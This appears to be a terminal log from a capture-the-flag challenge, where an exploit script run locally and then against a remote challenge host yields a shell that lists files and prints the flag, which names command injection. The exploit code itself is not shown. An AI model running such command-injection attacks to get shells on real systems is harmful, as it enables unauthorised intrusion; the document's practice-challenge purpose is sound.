 ➜ date python3 exploit.py
no smh you are wrong the date is
$ whoami
0xM4hm0ud
$
➜ date python3 exploit.py REMOTE eth007.me 42069
no smh you are wrong the date is
$ ls
flag.txt
run
$ cat flag.txt
ictf{cmd_injection_isnt_just_a_web_thing}
$